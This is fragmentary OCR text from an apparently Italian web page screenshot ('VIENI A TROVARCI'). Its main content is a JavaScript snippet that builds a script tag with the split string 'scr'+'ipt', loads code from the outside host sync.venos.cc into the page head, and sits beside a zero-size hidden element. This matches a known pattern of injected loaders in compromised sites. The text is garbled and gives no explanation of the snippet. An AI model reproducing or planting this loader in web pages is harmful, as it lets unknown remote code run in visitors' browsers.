
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');
+
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
−
height="0px" width="0px" />